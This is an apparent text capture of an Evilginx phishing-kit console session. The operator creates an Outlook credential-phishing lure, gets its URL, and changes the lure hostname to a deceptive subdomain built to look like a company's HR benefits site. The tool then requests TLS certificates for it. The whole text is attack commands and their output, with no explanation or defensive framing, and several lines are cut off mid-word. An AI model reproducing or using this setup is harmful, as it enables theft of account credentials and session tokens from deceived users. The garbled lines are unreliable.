 | id | phishlet | hostname | path | template | ua_filter | redirect_url | og |
+-----+-----------+-----------+-------+-----------+------------+---------------+-----+
+-----+-----------+-----------+-------+-----------+------------+---------------+-----+
: lures create outlook
[21:39:36] [inf] created lure with ID: 0
: lures
+-----+-----------+-----------+------------+-----------+------------+---------------+-------+
| id | phishlet | hostname | path | template | ua_filter | redirect_url | og |
+-----+-----------+-----------+------------+-----------+------------+---------------+-------+
| 0 | outlook | | /TrWSzqNg | | | | ---- |
+-----+-----------+-----------+------------+-----------+------------+---------------+-------+
: lures get-url 0
https://outlook.computer-scanner.net/TrWSzqNg
: lures edit 0 hostname hrbenefits.company.com.villaroot.computer-scanner.net
[21:42:24] [inf] setting up certificates for hostname 'hrbenefits.company.com.villaroot.computer-scanner.net'.
[21:42:24] [war] failed to load certificate files for hostname 'hrbenefits.company.com.villaroot.computer-scan
.net': open /root/.evilginx/crt/hosts/hrbenefits.company.com.villaroot.computer-scan
directory
[21:42:24] [inf] requesting SSL/TLS certificates from LetsEncrypt...